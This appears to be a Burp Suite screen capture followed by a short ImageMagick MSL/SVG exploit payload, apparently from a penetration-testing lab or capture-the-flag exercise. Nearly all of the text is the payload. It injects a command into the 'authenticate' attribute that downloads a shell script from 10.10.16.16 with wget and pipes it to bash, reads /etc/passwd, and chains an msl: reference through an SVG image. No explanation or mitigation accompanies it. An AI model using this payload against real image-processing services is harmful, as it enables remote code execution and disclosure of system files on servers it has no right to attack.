 vpn × sh1 × sh2 × sh3 × Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
<image authenticate='ff" `wget -O - 10.10.16.16/shell.txt | bash`;"'>
  <read filename="pdf:/etc/passwd"/>
  <get width="base-width" height="base-height" />
  <resize geometry="400x400" />
  <write filename="test.png" />
  <svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <image xlink:href="msl:poc.svg" height="100" width="100"/>
  </svg>
</image>
~